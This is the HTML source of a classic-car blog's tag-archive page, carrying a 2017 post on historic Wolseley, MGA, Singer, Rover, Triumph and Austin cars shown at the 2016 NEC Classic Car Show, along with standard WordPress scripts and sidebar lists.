var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.doubledeclutch.com","hash_tracking":"false","v4_id":"G-V8JLLW4QJX"};/* ]]> */
</script>
<script type="text/javascript" src="http://www.doubledeclutch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.doubledeclutch.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.doubledeclutch.com/index.php?rest_route=/wp/v2/tags/1392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.doubledeclutch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type='text/javascript'>
var e_mailit_config = {display_counter:false,TwitterID:'@ddcblog',follow_services:{},thanks_message:'Thanks for sharing!',mobile_bar:true,after_share_dialog:true,display_ads:false,hover_pinit:false,open_on:'onclick',emailit_branding:true,notrack:true,headline:[]};(function() {	var b=document.createElement('script');	
                        b.type='text/javascript';b.async=true;
	
                        b.src='//www.e-mailit.com/widget/menu3x/js/button.js';
	
                        var c=document.getElementsByTagName('head')[0];	c.appendChild(b) })()</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-1936-rover-speed-twelve-sports-tourer tag-1392 wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://www.doubledeclutch.com/" rel="home">DoubleDeClutch.com</a></h1>
			<h2 class="site-description">The Right Stuff, The Wrong Way</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://www.doubledeclutch.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.doubledeclutch.com/?page_id=2">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="http://www.doubledeclutch.com/"><img src="http://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg" width="960" height="250" alt="DoubleDeClutch.com" class="header-image" srcset="http://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg 960w, http://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-768x200.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>1936 Rover Speed Twelve Sports Tourer</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-15766" class="post-15766 post type-post status-publish format-standard hentry category-from-a-special-correspondent category-rare-and-interesting tag-1936-rover-speed-twelve-sports-tourer tag-austin-seven tag-clas tag-ford-gt tag-triumph-gloria-monte-carlo">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.doubledeclutch.com/?p=15766" rel="bookmark">NEC Magic</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.doubledeclutch.com/?p=15766#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='http://www.doubledeclutch.com/?p=15766' data-emailit-title='NEC Magic'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><em>Mea Culpa, the Special Correspondent sent me this piece ages back. It got lost in what passes for my filing system but has popped back into view and is too good to waste&#8230;&#8230;..so a quick look back to the 2016 Classic Car Show at the NEC.</em></p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16949" rel="attachment wp-att-16949"><img decoding="async" class="alignleft size-full wp-image-16949" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4404.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4404.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4404-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4404-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4404-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><br />
The 6/80 and its 4-cylinder counterpart, the 4/50, were the first new post-war Wolseleys, having much in common with Nuffield’s new range of Morris cars presented at Earls Court in 1948 – the Minor, Oxford and Six. They used the same 4-door monocoque body, the newly-introduced torsion bar independent front suspension ( a first for both Morris and Wolseley), the fashionable steering-column gear change and even the pull-out door handles. The Wolseleys, however, used overhead camshaft engines and the Morris Six shared the 6-cylinder unit of the 6/80.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16950" rel="attachment wp-att-16950"><img decoding="async" class="alignleft size-full wp-image-16950" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4407.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4407.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4407-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4407-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4407-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>The first public awareness of the future MGA was the appearance of prototypes under the code EX 182. Ken Wharton and Dick Jacobs carried out testing in April 1955 at Silverstone and three cars were entered for that year’s Le Mans 24 Hour race. Ken Miles and racing motorcyclist Johnny Lockett finished 12th in the car shown above and Ted Lund and Swiss Hans Wäffler came 17th. The third car was crashed at the White House corner and burnt out, Dick Jacobs being seriously injured, bringing to an end his racing career.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16951" rel="attachment wp-att-16951"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16951" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4409.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4409.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4409-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4409-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4409-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Three cars also raced in the Tourist Trophy at Dundrod, one with an experimental twin-cam engine.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16952" rel="attachment wp-att-16952"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16952" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4412.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4412.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4412-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4412-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4412-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Singer launched their 1100 c.c. Ten in 1912, the first proper light car (as distinct from the cyclecars), and forged a fine reputation with it. This was enhanced with the introduction of their excellent Junior in 1926, by which time Singer was Britain’s third largest manufacturer behind Morris and Austin. The Junior was given an 847 c.c. overhead camshaft engine, the smallest British car so equipped, although Wolseley and Rhode had been using this layout beforehand. The little Singer came with a variety of body styles from the outset.</p>
<p>On December 4th 1928 Bill Deeley of the Aylesbury Motor Company and Ernest Wood of the Singer dealer in Exeter took a Singer Junior Sports Model to the notorious Porlock Hill in Somerset where the gradient was as much as 1 in 4.5 and where there were two very sharp hairpin bends, and made 100 ascents and descents in 15 hours, all under R.A.C. observation. In recognition of this achievement Singer renamed the boat-tail Sports model the Porlock in January 1929.<br />
This is one of them.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16953" rel="attachment wp-att-16953"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16953" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4421.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4421.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4421-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4421-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4421-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>This is a 1936 Rover Speed Twelve Sports Tourer. The Sleaford, Lincolnshire Rover agent, Billy Maidens, entered the car for the 1937 R.A.C. Rally in March and achieved 924.4 points out of 1000. The car also ran in the Scottish and Welsh rallies that year.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16954" rel="attachment wp-att-16954"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16954" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4424.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4424.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4424-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4424-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4424-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>It was specially prepared (probably at Rover’s Seagrave depot in London) and had twin downdraft S.U. carburettors.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16955" rel="attachment wp-att-16955"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16955" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4427.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4427.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4427-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4427-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4427-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Good to see the latest Ford GT which won the LM GTE PRO class at Le Mans in 2016.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16956" rel="attachment wp-att-16956"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16956" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4446.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4446.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4446-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4446-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4446-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>This Triumph was one of three specially built Gloria four seat Tourers with lightened chassis, all aluminium body construction, a 17-gallon slab tank and twin spare wheels entered for the 1934 Monte Carlo Rally. John Beck and Reg Tanner finished 27th overall. The design became the prototype of the popular sporting “Monte Carlo” model.</p>
<p><strong>TAILPIECE</strong></p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=16948" rel="attachment wp-att-16948"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16948" src="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4401.jpg" alt="" width="1200" height="900" srcset="http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4401.jpg 1200w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4401-300x225.jpg 300w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4401-768x576.jpg 768w, http://www.doubledeclutch.com/wp-content/uploads/2017/06/DSCN4401-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>This is an authentic example of the Military version of the Austin Seven of which about 150 were built in 1929-31 with bodies by Mulliners of Birmingham. They were useful transport for junior officers and NCOs.</p>
<p><strong>David Blumlein, June 2017</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='http://www.doubledeclutch.com/?p=15766' data-emailit-title='NEC Magic'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.doubledeclutch.com/?cat=75" rel="category">From A Special Correspondent</a>, <a href="http://www.doubledeclutch.com/?cat=36" rel="category">Rare and Interesting</a> and tagged <a href="http://www.doubledeclutch.com/?tag=1936-rover-speed-twelve-sports-tourer" rel="tag">1936 Rover Speed Twelve Sports Tourer</a>, <a href="http://www.doubledeclutch.com/?tag=austin-seven" rel="tag">Austin Seven</a>, <a href="http://www.doubledeclutch.com/?tag=clas" rel="tag">Clas</a>, <a href="http://www.doubledeclutch.com/?tag=ford-gt" rel="tag">Ford GT</a>, <a href="http://www.doubledeclutch.com/?tag=triumph-gloria-monte-carlo" rel="tag">Triumph Gloria Monte Carlo</a> on <a href="http://www.doubledeclutch.com/?p=15766" title="5:34 am" rel="bookmark"><time class="entry-date" datetime="2017-06-26T05:34:45+00:00">June 26, 2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.doubledeclutch.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.doubledeclutch.com/?p=24501">I&#8217;m in with the In-Crowd</a>
									</li>
											<li>
					<a href="http://www.doubledeclutch.com/?p=24249">The Top Table</a>
									</li>
											<li>
					<a href="http://www.doubledeclutch.com/?p=24240">Privates on Parade</a>
									</li>
											<li>
					<a href="http://www.doubledeclutch.com/?p=24178">Welcome Back!</a>
									</li>
											<li>
					<a href="http://www.doubledeclutch.com/?p=24034">Pond Life at the Palace</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Greg Kotecha</span> on <a href="http://www.doubledeclutch.com/?p=10162#comment-538362">BPR Blues &#8211; how we got what we wanted but lost what we had.</a></li><li class="recentcomments"><span class="comment-author-link">Kurt Schultz</span> on <a href="http://www.doubledeclutch.com/?p=5972#comment-537874">Autoexe?</a></li><li class="recentcomments"><span class="comment-author-link">Cyrus Panthaki</span> on <a href="http://www.doubledeclutch.com/?page_id=2#comment-535821">About</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://infoknife.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Info Knife</a></span> on <a href="http://www.doubledeclutch.com/?p=24240#comment-534856">Privates on Parade</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://quickrival.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Quick Rival</a></span> on <a href="http://www.doubledeclutch.com/?p=24240#comment-534848">Privates on Parade</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.doubledeclutch.com/?m=202202'>February 2022</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202109'>September 2021</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202107'>July 2021</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202106'>June 2021</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202101'>January 2021</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202010'>October 2020</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202009'>September 2020</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202007'>July 2020</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=202006'>June 2020</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201912'>December 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201911'>November 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201908'>August 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201907'>July 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201905'>May 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201903'>March 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201902'>February 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201901'>January 2019</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201812'>December 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201811'>November 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201810'>October 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201809'>September 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201808'>August 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201806'>June 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201805'>May 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201804'>April 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201803'>March 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201802'>February 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201801'>January 2018</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201712'>December 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201707'>July 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201706'>June 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201704'>April 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201703'>March 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201702'>February 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201701'>January 2017</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201612'>December 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201611'>November 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201610'>October 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201609'>September 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201608'>August 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201607'>July 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201606'>June 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201605'>May 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201604'>April 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201603'>March 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201602'>February 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201601'>January 2016</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201512'>December 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201510'>October 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201508'>August 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201507'>July 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201504'>April 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201503'>March 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201502'>February 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201501'>January 2015</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201412'>December 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201411'>November 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201410'>October 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201407'>July 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201405'>May 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201404'>April 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201403'>March 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201402'>February 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201401'>January 2014</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201312'>December 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201311'>November 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201310'>October 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201309'>September 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201308'>August 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201307'>July 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201306'>June 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201305'>May 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201304'>April 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201303'>March 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201302'>February 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201301'>January 2013</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201212'>December 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201211'>November 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201210'>October 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201209'>September 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201208'>August 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201207'>July 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201206'>June 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201205'>May 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201204'>April 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201203'>March 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201202'>February 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201201'>January 2012</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201112'>December 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201111'>November 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201110'>October 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201109'>September 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201108'>August 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201107'>July 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201106'>June 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201105'>May 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201104'>April 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201103'>March 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201102'>February 2011</a></li>
	<li><a href='http://www.doubledeclutch.com/?m=201101'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1235"><a href="http://www.doubledeclutch.com/?cat=1235">Book Worm</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.doubledeclutch.com/?cat=4">Brave New World</a>
</li>
	<li class="cat-item cat-item-1542"><a href="http://www.doubledeclutch.com/?cat=1542">Bridgehampton Guy</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.doubledeclutch.com/?cat=11">Cool Stuff</a>
</li>
	<li class="cat-item cat-item-1561"><a href="http://www.doubledeclutch.com/?cat=1561">Cotton Balls</a>
</li>
	<li class="cat-item cat-item-1453"><a href="http://www.doubledeclutch.com/?cat=1453">Crackers</a>
</li>
	<li class="cat-item cat-item-1528"><a href="http://www.doubledeclutch.com/?cat=1528">Creeksider</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.doubledeclutch.com/?cat=92">From A Continental Correspondent</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.doubledeclutch.com/?cat=75">From A Special Correspondent</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.doubledeclutch.com/?cat=297">Guest List</a>
</li>
	<li class="cat-item cat-item-1554"><a href="http://www.doubledeclutch.com/?cat=1554">Inside the Box</a>
</li>
	<li class="cat-item cat-item-1546"><a href="http://www.doubledeclutch.com/?cat=1546">Kensington Gore</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.doubledeclutch.com/?cat=15">Mamma Mia!</a>
</li>
	<li class="cat-item cat-item-1669"><a href="http://www.doubledeclutch.com/?cat=1669">My Big Year</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.doubledeclutch.com/?cat=13">Nostalgia</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://www.doubledeclutch.com/?cat=815">Notes from the Cellar</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.doubledeclutch.com/?cat=21">Obituary</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.doubledeclutch.com/?cat=14">Oh Dear&#8230;..</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.doubledeclutch.com/?cat=54">Race Reflections</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.doubledeclutch.com/?cat=36">Rare and Interesting</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.doubledeclutch.com/?cat=12">Real Men</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.doubledeclutch.com/?cat=3">Sermon</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://www.doubledeclutch.com/?cat=156">The Big Figure</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.doubledeclutch.com/?cat=8">The Blink of An Eye</a>
</li>
	<li class="cat-item cat-item-1697"><a href="http://www.doubledeclutch.com/?cat=1697">The Deep North West</a>
</li>
	<li class="cat-item cat-item-1524"><a href="http://www.doubledeclutch.com/?cat=1524">The Engine Room</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://www.doubledeclutch.com/?cat=804">The Focal Point</a>
</li>
	<li class="cat-item cat-item-952"><a href="http://www.doubledeclutch.com/?cat=952">The Golden State Correspondent</a>
</li>
	<li class="cat-item cat-item-1062"><a href="http://www.doubledeclutch.com/?cat=1062">The Moment</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.doubledeclutch.com/?cat=644">The Social Pages</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.doubledeclutch.com/?cat=17">Trumpet Blowing</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.doubledeclutch.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1246"><a href="http://www.doubledeclutch.com/?cat=1246">Vue de l&#039;autre côté de la Manche</a>
</li>
			</ul>

